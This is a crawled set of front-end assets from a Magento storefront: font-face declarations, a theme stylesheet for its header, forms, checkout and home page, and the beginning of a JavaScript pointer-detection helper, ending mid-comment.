  src: url("../fonts/OpenSans-BoldItalic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-BoldItalic.woff") format("woff"), url("../fonts/OpenSans-BoldItalic.ttf") format("truetype"), url("../fonts/OpenSans-BoldItalic.svg#OpenSans-BoldItalic") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 800;
  font-style: normal;
  src: url("../fonts/OpenSans-Extrabold.eot");
  src: url("../fonts/OpenSans-Extrabold.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Extrabold.woff") format("woff"), url("../fonts/OpenSans-Extrabold.ttf") format("truetype"), url("../fonts/OpenSans-Extrabold.svg#OpenSans-Extrabold") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 800;
  font-style: italic;
  src: url("../fonts/OpenSans-ExtraboldItalic.eot");
  src: url("../fonts/OpenSans-ExtraboldItalic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-ExtraboldItalic.woff") format("woff"), url("../fonts/OpenSans-ExtraboldItalic.ttf") format("truetype"), url("../fonts/OpenSans-ExtraboldItalic.svg#OpenSans-ExtraboldItalic") format("svg");
}

@font-face {
  font-family: "FontAwesome";
  font-weight: normal;
  font-style: normal;
  src: url("../fonts/fontawesome-webfont.eot");
  src: url("../fonts/fontawesome-webfont.eot#iefix") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff") format("woff"), url("../fonts/fontawesome-webfont.ttf") format("truetype"), url("../fonts/fontawesome-webfont.svg#fontawesome-webfont") format("svg");
}

--- FILE ---
content_type: text/css
request_url: https://www.madress.com/skin/frontend/ultimo/srg/css/global.css
body_size: 3993
content:
@charset "UTF-8";
.wrapper {
  border-top: 0;
}

.header-container.sticky-header .sticky-container {
  background-color: #ddd;
  border-bottom: 1px solid #d92d21;
}

.header-container.sticky-header .sticky-container nav#mainmenu {
  border-bottom: 0;
}

.header-container.sticky-header .sticky-container nav#mainmenu li.nav-item.level-top > a {
  line-height: 40px;
}

.header-container.sticky-header .nav-holder .mini-wishlist {
  padding: 0;
}

.header-container.sticky-header .nav-holder .mini-wishlist .mini-wishlist-heading {
  padding: 0 1rem;
}

.header-container.sticky-header .nav-holder .mini-wishlist .label {
  display: none;
}

.header-container.sticky-header .nav-holder .dropdown .dropdown-heading {
  color: #262626;
}

.header-container .header-top .item-right {
  width: 30%;
}

.header-container .header-top .search-wrapper {
  max-width: none;
  min-width: 30%;
  width: 100%;
}

.header-container .header-top .search-wrapper form {
  width: 100%;
}

.header-container .header-top .search-wrapper form .form-search .input-text {
  line-height: 2.25;
  height: auto;
}

.header-container .header-top-container {
  background-color: inherit;
}

.header-container .header-primary {
  padding-top: 0;
  padding-bottom: 1rem;
}

.header-container .header-primary > .inner-container {
  padding-left: 0;
  padding-right: 0;
}

.header-container .hp-block.right-column > .item {
  float: right;
}

.header-container .hp-block.right-column > .item:first-child {
  width: 35%;
}

.header-container .user-menu {
  font-family: "OpenSans", sans-serif;
  font-weight: 600;
}

.header-container .user-menu .top-links a {
  color: #262626;
  font-size: 1.4rem;
}

.header-container .user-menu .mini-compare .mini-compare-heading {
  color: #262626;
}

.header-container .user-menu .mini-compare .label {
  font-size: 1.4rem;
}

.header-container .user-menu .mini-cart .mini-cart-heading {
  color: #262626;
}

.header-container .user-menu .mini-cart .label {
  font-size: 1.4rem;
}

.header-container .mini-wishlist {
  float: right;
  position: relative;
  padding: 0 1rem;
  transition: 0.1s all linear;
}

.header-container .mini-wishlist:hover {
  background-color: white;
}

.header-container .mini-wishlist:hover .mini-wishlist-heading {
  color: #d92d21;
}

.header-container .mini-wishlist * {
  display: inline-block;
  vertical-align: middle;
}

.header-container .mini-wishlist .mini-wishlist-heading {
  color: #262626;
  display: inline-block;
  font-size: 1.2rem;
  line-height: 2.75;
  height: 100%;
  max-height: 3.6rem;
  width: 100%;
}

.header-container .mini-wishlist .mini-wishlist-heading .ic {
  font-size: 1.6rem;
  line-height: 1;
}

.header-container .mini-wishlist .label {
  font-size: 1.4rem;
}

@media only screen and (max-width: 767px) {
  .header-container .mini-wishlist {
    display: none;
  }
}

.header-container .contact-phone {
  font-size: 1.2rem;
  font-weight: 600;
  line-height: 2.75;
  padding: 0 0.75em;
  position: relative;
  transition: 0.1s all linear;
}

.header-container .contact-phone:hover {
  background-color: white;
  color: #d92d21;
}

.header-container .contact-phone * {
  display: inline-block;
  vertical-align: middle;
}

.header-container .contact-phone .ic {
  font-size: 1.6rem;
  line-height: 1;
  padding-bottom: 2px;
}

.header-container .contact-phone .label {
  font-size: 1.4rem;
}

@media only screen and (max-width: 767px) {
  .header-container .contact-phone {
    display: none;
  }
}

.header-container #mini-wishlist-marker-regular {
  display: none;
}

.header-container nav#mainmenu {
  background-color: #ddd;
  border-bottom: 1px solid #d92d21;
}

.header-container nav#mainmenu .category-manufacturers {
  -ms-flex-align: center;
      align-items: center;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  height: 2.5rem;
  padding-left: 0.25em;
  padding-right: 0.5em;
  width: 100%;
}

.header-container nav#mainmenu .category-manufacturers img {
  height: auto !important;
  max-height: 100%;
}

.header-container nav#mainmenu .category-manufacturers img.madress {
  max-width: 75px;
}

.header-container nav#mainmenu li.nav-item.level-top > a {
  font-size: 14px;
  line-height: 3.125em;
}

.header-container nav#mainmenu li.nav-item.level-top > a span {
  color: #262626;
}

.header-container nav#mainmenu li.nav-item.level-top > a span.caret {
  opacity: 0.7;
}

.header-container nav#mainmenu li.nav-item.level-top:hover > a {
  background-color: #f1f1f1;
}

.header-container nav#mainmenu li.nav-item.level-top:hover > a span {
  color: #d92d21;
}

.header-container nav#mainmenu li.nav-item.mega > .nav-panel {
  left: 0 !important;
}

.header-container nav#mainmenu li.nav-item.mega > .nav-panel .caret {
  color: #262626;
  opacity: 1;
}

.header-container nav#mainmenu li.nav-item.mega > .nav-panel .caret:before {
  opacity: 1;
}

.header-container nav#mainmenu li.nav-item.simple > ul > li > a {
  opacity: 1;
}

.header-container nav#mainmenu li.nav-item .nav-submenu .nav-item > a:hover {
  color: #d92d21;
}

.header-container nav#mainmenu li.nav-item .nav-submenu .nav-item > a:hover .caret {
  color: #d92d21;
}

.header-container .menu-trigger .menu-trigger-inner:hover,
.header-container .menu-trigger.active .menu-trigger-inner {
  background-color: #9c9690;
}

@media (max-width: 959px) {
  .header-container nav#mainmenu li.nav-item .nav-submenu .nav-item > a {
    color: white;
  }
  .header-container nav#mainmenu li.nav-item .nav-submenu .nav-item > a:hover {
    background-color: #795079;
    color: white;
  }
  .header-container nav#mainmenu li.nav-item > .opener {
    color: white;
  }
}

.header-container.header-mobile .skip-link.skip-active, .header-container.header-mobile .skip-link:hover {
  color: #5a3c5a;
}

.header-container.header-mobile .account-links .links > li > a:hover {
  background-color: #5a3c5a;
}

.cms-page-view .column-main ul {
  list-style-type: disc;
  margin-bottom: 1em;
  padding-left: 2em;
}

.cms-page-view .column-main ul li {
  padding-left: 0.25em;
}

.cms-page-view .column-main p {
  margin-bottom: 1em;
}

.cms-page-view .column-main h1, .cms-page-view .column-main h2, .cms-page-view .column-main h3, .cms-page-view .column-main h4 {
  margin-top: 1em;
  margin-bottom: 1em;
}

.sidebar-main .block-title {
  padding: 2px 0;
}

.footer-bottom .srg-logo {
  line-height: 40px;
}

.footer-bottom .srg-logo .text-inline {
  display: inline-block;
  padding-right: 0.5em;
  vertical-align: middle;
}

.footer-bottom .srg-logo img {
  display: inline-block;
  vertical-align: middle;
  max-width: 70px;
  width: 100%;
  height: auto;
}

.footer-bottom .footer-copyright {
  line-height: 40px;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table {
  width: 100%;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table th {
  padding-bottom: 0.5em;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table th.customer-favouritelist-item-quantity {
  text-align: center;
  font-size: 1.6rem;
  font-weight: bold;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-quantity {
  padding-left: 1em;
  padding-right: 1em;
  text-align: center;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-cart {
  text-align: center;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-remove {
  position: relative;
  width: 20px;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-remove a.btn-remove {
  padding-top: 14px;
}

@media (max-width: 768px) {
  .netgo-gwishlist-gwishlist-index table#favouritelist-table th {
    display: none;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td {
    box-sizing: border-box;
    display: inline-block;
    padding: 0.5em;
    vertical-align: top;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-image {
    width: 50%;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-info {
    width: 35%;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-quantity {
    width: 10%;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-cart {
    text-align: right;
    width: 80%;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-remove {
    width: 15%;
  }
}

.netgo-gwishlist-gwishlist-index .link-edit.button.button-secondary {
  vertical-align: middle;
}

.products-list .item .right-column > * {
  display: inline-block;
  vertical-align: middle;
  width: 40%;
}

.products-list .item .right-column > *.price-box {
  display: none;
}

.color-box {
  border: 1px solid #868686;
  display: inline-block;
  line-height: 18px;
  vertical-align: middle;
  margin-left: 0.25em;
  position: relative;
  transition: 0.1s all linear;
  height: 18px;
  width: 18px;
}

.color-box:hover {
  border-color: #262626;
}

.color-box .color-box-inner {
  border: 1px solid white;
  line-height: 16px;
  display: block;
  height: 16px;
  width: 16px;
}

.colors > .label {
  display: inline-block;
  vertical-align: middle;
}

.color-filter {
  font-size: 0;
}

.color-filter > *, .color-filter:before, .color-filter:after {
  font-size: 1rem;
}

.color-filter li {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

.color-filter li a {
  font-size: 1.4rem;
}

.color-filter li a:before {
  display: none !important;
}

.color-filter li a:hover .color-box {
  border-color: #262626;
}

.global-site-notice.notice-cookie {
  z-index: 1000;
}

.global-site-notice.notice-cookie .notice-inner {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.global-site-notice.notice-cookie .notice-inner .actions {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -ms-flex-align: center;
      align-items: center;
}

.global-site-notice.notice-cookie .button {
  border-style: solid;
  text-transform: uppercase;
  border: 1px solid #d92d21;
}

.global-site-notice.notice-cookie .button {
  color: #262626;
  background-color: white;
  transition: all 0.25s;
}

.global-site-notice.notice-cookie .button[disabled], .global-site-notice.notice-cookie .button.disabled {
  color: #464646;
  background-color: white;
  border-color: #a9a9a9;
}

.global-site-notice.notice-cookie .button + .button {
  margin-left: 0.5em;
}

.dropdown .caret {
  opacity: 0.7;
}

.ib.icon-color-productview {
  background-color: #f1f1f1;
  color: #262626;
}

.ib.icon-color-productview:hover {
  background-color: #ddd;
  color: #d92d21;
}

.ib-hover.icon-color-productview:hover,
.feature-icon-hover:hover .ib.icon-color-productview {
  color: #d92d21 !important;
  background-color: #ddd !important;
}

.sideacco .nav-item > a:hover {
  color: #d92d21;
  background-color: #ddd;
}

.sideacco .nav-item > a:hover + .opener {
  color: #d92d21;
}

.button.btn-cart {
  background-color: #f1f1f1;
  color: #262626;
  font-weight: bold;
}

.button.btn-cart:hover, .button.btn-cart:focus {
  background-color: #ddd !important;
  color: #d92d21 !important;
}

.buttons-set .button {
  background-color: #f1f1f1;
  color: #262626;
  font-weight: bold;
}

.buttons-set .button:hover, .buttons-set .button:focus {
  background-color: #ddd !important;
  color: #d92d21 !important;
}

.price-box {
  display: none;
}

.cms-page-view .page-title h1 {
  margin: 0;
}

.google-map {
  box-sizing: border-box;
  padding-left: 2em;
  padding-right: 2em;
  width: 100%;
  height: 450px;
}

@media (max-width: 640px) {
  .google-map {
    height: 300px;
  }
}

.product-view .product-shop .product-name h1,
h1 {
  font-size: 2.5rem;
}

.category-description {
  font-size: 1.6rem;
}

.add-to-cart.left-side .btn-cart {
  line-height: 40px;
}

.add-to-cart.left-side .qty-wrapper {
  line-height: 40px;
}

.add-to-cart.left-side .qty-wrapper label {
  line-height: 40px;
}

.add-to-cart.left-side .qty-wrapper .qty {
  height: 40px;
}

.add-to-cart.left-side .qty-wrapper .qty-buttons-wrapper .qty-button {
  height: 20px;
  line-height: 20px;
}

#checkout-review-table .product-name, #checkout-review-table .sku {
  display: inline-block;
  vertical-align: middle;
}

#checkout-review-table .sku {
  padding-left: 1em;
}

.review-text {
  font-size: 1.6rem;
  padding: 0.5em;
}

#contactForm {
  display: block;
  margin-bottom: 20px;
  padding: 20px;
  background-color: white;
}

#contactForm .form-list .fields {
  display: inline-block;
  width: 100%;
}

#contactForm .form-list .fields .field .input-text,
#contactForm .form-list .wide .input-text {
  font-size: 1.6rem;
  height: auto;
  padding: 16px;
  width: 100%;
}

#contactForm .form-list .fields .inputMaskWrapper.select,
#contactForm .form-list .wide .inputMaskWrapper.select {
  width: 100%;
}

#contactForm .form-list .fields .inputMaskWrapper.select select:not([multiple]) + .inputMask,
#contactForm .form-list .wide .inputMaskWrapper.select select:not([multiple]) + .inputMask {
  right: 1em;
}

#contactForm .form-list .fields .type-select select,
#contactForm .form-list .fields .type-country select {
  margin-top: 0;
  padding: 13px;
}

#contactForm .form-list .fields .field textarea.input-text,
#contactForm .form-list .wide textarea.input-text {
  max-width: 100%;
  padding: 16px;
  height: 125px;
}

#contactForm .form-list .fields .field label,
#contactForm .form-list .wide label {
  display: none;
}

#contactForm .form-list .wide {
  width: 100%;
}

#contactForm .form-list .wide .type-textarea label {
  display: none;
}

#contactForm .buttons-set {
  border-top: medium none;
  text-align: center;
}

#contactForm .buttons-set button.button {
  float: none;
  margin-left: 0;
}

#translationContactForm {
  display: block;
  margin-bottom: 20px;
  padding: 20px;
  background-color: white;
}

#translationContactForm .form-list .fields {
  display: inline-block;
  width: 100%;
}

#translationContactForm .form-list .fields .field .input-text,
#translationContactForm .form-list .wide .input-text {
  font-size: 1.6rem;
  height: auto;
  padding: 16px;
  width: 100%;
}

#translationContactForm .form-list .fields .inputMaskWrapper.select,
#translationContactForm .form-list .wide .inputMaskWrapper.select {
  width: 100%;
}

#translationContactForm .form-list .fields .inputMaskWrapper.select select:not([multiple]) + .inputMask,
#translationContactForm .form-list .wide .inputMaskWrapper.select select:not([multiple]) + .inputMask {
  right: 1em;
}

#translationContactForm .form-list .fields .type-select select,
#translationContactForm .form-list .fields .type-country select {
  margin-top: 0;
  padding: 13px;
}

#translationContactForm .form-list .fields .field textarea.input-text,
#translationContactForm .form-list .wide textarea.input-text {
  max-width: 100%;
  padding: 16px;
  height: 125px;
}

#translationContactForm .form-list .fields .field label,
#translationContactForm .form-list .wide label {
  display: none;
}

#translationContactForm .form-list .wide {
  width: 100%;
}

#translationContactForm .form-list .wide .type-textarea label {
  display: none;
}

#translationContactForm .buttons-set {
  border-top: medium none;
  text-align: center;
}

#translationContactForm .buttons-set button.button {
  float: none;
  margin-left: 0;
}

form#contactForm, form#translationContactForm {
  font-size: 0;
}

form#contactForm > *, form#contactForm:before, form#contactForm:after, form#translationContactForm > *, form#translationContactForm:before, form#translationContactForm:after {
  font-size: 1rem;
}

form#contactForm *, form#translationContactForm * {
  box-sizing: border-box;
}

form#contactForm .fieldset, form#translationContactForm .fieldset {
  display: inline-block;
  margin-top: 0;
  padding: 0 1em;
  vertical-align: top;
  width: 50%;
}

form#contactForm .fieldset.contact-info, form#contactForm .fieldset.address, form#contactForm .fieldset.additional, form#translationContactForm .fieldset.contact-info, form#translationContactForm .fieldset.address, form#translationContactForm .fieldset.additional {
  margin-bottom: 0;
}

form#contactForm .fieldset.contact-info .form-list, form#contactForm .fieldset.address .form-list, form#contactForm .fieldset.additional .form-list, form#translationContactForm .fieldset.contact-info .form-list, form#translationContactForm .fieldset.address .form-list, form#translationContactForm .fieldset.additional .form-list {
  margin-bottom: 0;
}

form#contactForm .fieldset.comment, form#translationContactForm .fieldset.comment {
  width: 100%;
}

form#contactForm .fieldset.comment .input-text, form#translationContactForm .fieldset.comment .input-text {
  height: 125px;
  max-width: 100%;
  padding: 1.6em;
  width: 100%;
}

form#contactForm .fieldset .legend, form#translationContactForm .fieldset .legend {
  font-size: 1.8em;
  text-transform: uppercase;
}

form#contactForm .fieldset .form-list, form#translationContactForm .fieldset .form-list {
  padding: 0;
}

form#contactForm .fieldset .form-list .fields, form#translationContactForm .fieldset .form-list .fields {
  padding: 0;
}

form#contactForm .fieldset .form-list .fields.checkbox .field, form#translationContactForm .fieldset .form-list .fields.checkbox .field {
  margin-bottom: 1px;
}

form#contactForm .fieldset .form-list .fields.checkbox .field input, form#translationContactForm .fieldset .form-list .fields.checkbox .field input {
  display: none;
}

form#contactForm .fieldset .form-list .fields.checkbox .field input:checked + label:after, form#translationContactForm .fieldset .form-list .fields.checkbox .field input:checked + label:after {
  font-family: "FontAwesome";
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  text-transform: none;
  line-height: 1;
  content: "";
}

form#contactForm .fieldset .form-list .fields.checkbox .field label, form#translationContactForm .fieldset .form-list .fields.checkbox .field label {
  display: inline-block;
  float: none;
  font-weight: normal;
  padding-left: 1.75em;
}

form#contactForm .fieldset .form-list .fields.checkbox .field label:before, form#contactForm .fieldset .form-list .fields.checkbox .field label:after, form#translationContactForm .fieldset .form-list .fields.checkbox .field label:before, form#translationContactForm .fieldset .form-list .fields.checkbox .field label:after {
  display: block;
  height: 1.6rem;
  position: absolute;
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
  width: 1.6rem;
}

form#contactForm .fieldset .form-list .fields.checkbox .field label:before, form#translationContactForm .fieldset .form-list .fields.checkbox .field label:before {
  content: '';
  background-color: #f1f1f1;
  border: 1px solid #ddd;
  left: 0;
  top: 50%;
}

form#contactForm .fieldset .form-list .fields.checkbox .field label:after, form#translationContactForm .fieldset .form-list .fields.checkbox .field label:after {
  color: #d92d21;
  font-size: 2.5rem;
  left: -1px;
  top: 30%;
}

form#contactForm .fieldset .form-list .field, form#translationContactForm .fieldset .form-list .field {
  width: 100%;
}

form#contactForm .fieldset .form-list .field .input-box .input-text:focus, form#translationContactForm .fieldset .form-list .field .input-box .input-text:focus {
  border: 1px solid #868686;
}

form#contactForm .buttons-set, form#translationContactForm .buttons-set {
  padding: 0 1em;
}

form#contactForm .buttons-set p.required, form#translationContactForm .buttons-set p.required {
  font-size: 1.4rem;
  float: none;
  margin-bottom: 0;
  text-align: left;
}

@media (max-width: 640px) {
  form#contactForm .fieldset, form#translationContactForm .fieldset {
    width: 100%;
  }
}

form#contactForm .fieldset.additional {
  width: 100%;
}

form#contactForm .fieldset.additional .form-list {
  font-size: 0;
}

form#contactForm .fieldset.additional .form-list > *, form#contactForm .fieldset.additional .form-list:before, form#contactForm .fieldset.additional .form-list:after {
  font-size: 1rem;
}

form#contactForm .fieldset.additional .form-list .fields {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

form#contactForm .fieldset.additional .form-list .fields:nth-child(odd) {
  padding-right: 1em;
}

form#contactForm .fieldset.additional .form-list .fields:nth-child(even) {
  padding-left: 1em;
}

form#contactForm .fieldset.additional .form-list .fields .field.file input {
  padding: 1.3rem 1.6rem;
}

form#translationContactForm .form-list .fields .field.file input {
  padding: 1.3rem 1.6rem;
}

#checkout-review-submit .fields.checkbox .field {
  margin-bottom: 1px;
  padding: 1em 0;
  width: auto;
}

#checkout-review-submit .fields.checkbox .field input {
  display: none;
}

#checkout-review-submit .fields.checkbox .field input:checked + label:after {
  font-family: "FontAwesome";
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  text-transform: none;
  line-height: 1;
  content: "";
}

#checkout-review-submit .fields.checkbox .field label {
  display: inline-block;
  float: none;
  font-weight: normal;
  padding-left: 1.75em;
}

#checkout-review-submit .fields.checkbox .field label:before, #checkout-review-submit .fields.checkbox .field label:after {
  display: block;
  height: 1.6rem;
  position: absolute;
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
  width: 1.6rem;
}

#checkout-review-submit .fields.checkbox .field label:before {
  content: '';
  background-color: #f1f1f1;
  border: 1px solid #ddd;
  left: 0;
  top: 50%;
}

#checkout-review-submit .fields.checkbox .field label:after {
  color: #d92d21;
  font-size: 2.5rem;
  left: -1px;
  top: 30%;
}

.cms-home * {
  box-sizing: border-box;
}

.cms-home .categories {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -ms-flex-align: stretch;
      align-items: stretch;
  margin-left: -2.5rem;
  margin-right: -2.5rem;
  margin-bottom: 3rem;
}

.cms-home .categories .category {
  font-size: 1.4rem;
  display: inline-block;
  padding: 1rem;
  position: relative;
  vertical-align: top;
  width: calc(100%/3);
}

.cms-home .categories .category.office .category-bg {
  background-image: url("/skin/frontend/ultimo/srg/images/office_hero.jpg");
  background-size: 70%;
  background-position-y: 25%;
}

.cms-home .categories .category.healthcare .category-bg {
  background-image: url("/skin/frontend/ultimo/srg/images/healthcare_hero.jpg");
}

.cms-home .categories .category.translation .category-bg {
  background-image: url("/skin/frontend/ultimo/srg/images/translation_hero.jpg");
  background-position-y: 20%;
}

.cms-home .categories .category:hover .category-bg {
  -webkit-filter: none;
          filter: none;
}

.cms-home .categories .category .category-bg {
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
  position: absolute;
  top: 1rem;
  left: 1rem;
  height: calc(100% - 2rem);
  width: calc(100% - 2rem);
  transition: 0.2s all linear;
  z-index: 1;
}

.cms-home .categories .category .category-inner {
  height: 100%;
  padding: 100% 2rem 4rem;
  position: relative;
  z-index: 3;
}

.cms-home .categories .category .category-inner .cat-title a {
  color: #000057;
  background-color: rgba(173, 173, 173, 0.6);
  display: inline-block;
  line-height: 1.8;
  padding-left: 0.25em;
  padding-right: 0.25em;
  position: relative;
  transition: 0.2s all linear;
  z-index: 5;
}

.cms-home .categories .category .category-inner .cat-title a:hover {
  color: #d92d21;
}

.cms-home .categories .category .category-inner .subcategories ul li a, .cms-home .categories .category .category-inner .subcategories p {
  background-color: rgba(173, 173, 173, 0.6);
  color: #000057;
  display: inline-block;
  font-size: 1.6rem;
  line-height: 1.2;
  margin-bottom: 0.125em;
  padding: 0.25em 0.5em;
  position: relative;
  transition: 0.2s all linear;
  z-index: 5;
}

.cms-home .categories .category .category-inner .subcategories ul li a:hover, .cms-home .categories .category .category-inner .subcategories p:hover {
  color: #d92d21;
}

.cms-home .categories .category .category-inner .overlay {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 4;
}

.cms-home .categories .category .category-inner:hover .cat-title a, .cms-home .categories .category .category-inner:hover .subcategories ul li a, .cms-home .categories .category .category-inner:hover .subcategories p {
  background-color: #adadad;
}

.cms-home .content {
  background-color: #f1f1f1;
  margin-left: -1.5rem;
  margin-right: -1.5rem;
  padding: 2rem 1.5rem;
}

@media only screen and (max-width: 991px) and (min-width: 768px) {
  .cms-home .categories .category .category-inner {
    padding-left: 1rem;
    padding-right: 1rem;
  }
  .cms-home .categories .category .category-inner .cat-title a {
    font-size: 0.75em;
  }
  .cms-home .categories .category .category-inner .subcategories ul li a, .cms-home .categories .category .category-inner .subcategories p {
    font-size: 0.875em;
  }
}

@media only screen and (max-width: 767px) {
  .cms-home .categories {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .cms-home .categories .category {
    width: 100%;
  }
  .cms-home .categories .category .category-inner {
    padding-top: 15%;
  }
}

.custom-solutions-page .main-container .column-main h1, .custom-solutions-page .main-container .column-main h2, .custom-solutions-page .main-container .column-main h4, .custom-solutions-page .main-container .column-main h5, .custom-solutions-page .main-container .column-main p {
  margin-bottom: 1em;
}

.custom-solutions-page .main-container .column-main .page-title {
  border-bottom-width: 0;
}

.custom-solutions-page .main-container .column-main ul {
  list-style: disc;
  list-style-position: inside;
  margin-bottom: 2em;
}

.custom-solutions-page .main-container .column-main ul li {
  margin-bottom: 0.5em;
}

.cms-translation .column-main p, .cms-translation .column-main li {
  color: #424242;
  font-size: 1.14em;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.madress.com/skin/frontend/ultimo/srg/js/app.js
body_size: 4670
content:
// ==============================================
// Pointer abstraction
// ==============================================

/**
 * This class provides an easy and abstracted mechanism to determine the
 * best pointer behavior to use -- that is, is the user currently interacting
 * with their device in a touch manner, or using a mouse.
 *
 * Since devices may use either touch or mouse or both, there is no way to
 * know the user's preferred pointer type until they interact with the site.
 *
 * To accommodate this, this class provides a method and two events
 * to determine the user's preferred pointer type.
 *
 * - getPointer() returns the last used pointer type, or, if the user has
 *   not yet interacted with the site, falls back to a Modernizr test.
 *
 * - The mouse-detected event is triggered on the window object when the user
 *   is using a mouse pointer input, or has switched from touch to mouse input.
 *   It can be observed in this manner: $j(window).on('mouse-detected', function(event) { // custom code });
 *
 * - The touch-detected event is triggered on the window object when the user
 *   is using touch pointer input, or has switched from mouse to touch input.
 *   It can be observed in this manner: $j(window).on('touch-detected', function(event) { // custom code });
 */
var PointerManager = {
	MOUSE_POINTER_TYPE: 'mouse',
	TOUCH_POINTER_TYPE: 'touch',
	POINTER_EVENT_TIMEOUT_MS: 500,
	standardTouch: false,
	touchDetectionEvent: null,
	lastTouchType: null,
	pointerTimeout: null,
	pointerEventLock: false,

	getPointerEventsSupported: function () {
		return this.standardTouch;
	},

	getPointerEventsInputTypes: function () {
		if (window.navigator.pointerEnabled) { //IE 11+
			//return string values from http://msdn.microsoft.com/en-us/library/windows/apps/hh466130.aspx
			return {
				MOUSE: 'mouse',
				TOUCH: 'touch',
				PEN: 'pen'
			};
		} else if (window.navigator.msPointerEnabled) { //IE 10
			//return numeric values from http://msdn.microsoft.com/en-us/library/windows/apps/hh466130.aspx
			return {
				MOUSE: 0x00000004,
				TOUCH: 0x00000002,
				PEN: 0x00000003
			};
		} else { //other browsers don't support pointer events
			return {}; //return empty object
		}
	},

	/**
	 * If called before init(), get best guess of input pointer type
	 * using Modernizr test.
	 * If called after init(), get current pointer in use.
	 */
	getPointer: function () {
		// On iOS devices, always default to touch, as this.lastTouchType will intermittently return 'mouse' if
		// multiple touches are triggered in rapid succession in Safari on iOS
		if (Modernizr.ios) {
			return this.TOUCH_POINTER_TYPE;
		}

		if (this.lastTouchType) {
			return this.lastTouchType;
		}

		return Modernizr.touch ? this.TOUCH_POINTER_TYPE : this.MOUSE_POINTER_TYPE;
	},

	setPointerEventLock: function () {
		this.pointerEventLock = true;
	},
	clearPointerEventLock: function () {
		this.pointerEventLock = false;
	},
	setPointerEventLockTimeout: function () {
		var that = this;

		if (this.pointerTimeout) {
			clearTimeout(this.pointerTimeout);
		}

		this.setPointerEventLock();
		this.pointerTimeout = setTimeout(function () {
			that.clearPointerEventLock();
		}, this.POINTER_EVENT_TIMEOUT_MS);
	},

	triggerMouseEvent: function (originalEvent) {
		if (this.lastTouchType == this.MOUSE_POINTER_TYPE) {
			return; //prevent duplicate events
		}

		this.lastTouchType = this.MOUSE_POINTER_TYPE;
		$j(window).trigger('mouse-detected', originalEvent);
	},
	triggerTouchEvent: function (originalEvent) {
		if (this.lastTouchType == this.TOUCH_POINTER_TYPE) {
			return; //prevent duplicate events
		}

		this.lastTouchType = this.TOUCH_POINTER_TYPE;
		$j(window).trigger('touch-detected', originalEvent);
	},

	initEnv: function () {
		if (window.navigator.pointerEnabled) {
			this.standardTouch = true;
			this.touchDetectionEvent = 'pointermove';
		} else if (window.navigator.msPointerEnabled) {
			this.standardTouch = true;
			this.touchDetectionEvent = 'MSPointerMove';
		} else {
			this.touchDetectionEvent = 'touchstart';
		}
	},

	wirePointerDetection: function () {
		var that = this;

		if (this.standardTouch) { //standard-based touch events. Wire only one event.
			//detect pointer event
			$j(window).on(this.touchDetectionEvent, function (e) {
				switch (e.originalEvent.pointerType) {
					case that.getPointerEventsInputTypes().MOUSE:
						that.triggerMouseEvent(e);
						break;
					case that.getPointerEventsInputTypes().TOUCH:
					case that.getPointerEventsInputTypes().PEN:
						// intentionally group pen and touch together
						that.triggerTouchEvent(e);
						break;
				}
			});
		} else { //non-standard touch events. Wire touch and mouse competing events.
			//detect first touch
			$j(window).on(this.touchDetectionEvent, function (e) {
				if (that.pointerEventLock) {
					return;
				}

				that.setPointerEventLockTimeout();
				that.triggerTouchEvent(e);
			});

			//detect mouse usage
			$j(document).on('mouseover', function (e) {
				if (that.pointerEventLock) {
					return;
				}

				that.setPointerEventLockTimeout();
				that.triggerMouseEvent(e);
			});
		}
	},

	init: function () {
		this.initEnv();
		this.wirePointerDetection();
	}
};

// ==============================================
// jQuery Init
// ==============================================

// Use $j(document).ready() because Magento executes Prototype inline
$j(document).ready(function () {

	// ==============================================
	// Basic variables
	// ==============================================

	var breakpointMedium = 768;
	var isResponsive = $j('body').hasClass('responsive');

	// ==============================================
	// UI Pattern - ToggleSingle
	// ==============================================

	// Use this plugin to toggle the visibility of content based on a toggle link/element.
	// This pattern differs from the accordion functionality in the Toggle pattern in that each toggle group acts
	// independently of the others. It is named so as not to be confused with the Toggle pattern below
	//
	// This plugin requires a specific markup structure. The plugin expects a set of elements that it
	// will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
	// visibility when the toggle link is clicked.
	//
	// Example markup:
	// <div class="block">
	//     <div class="block-title">Trigger</div>
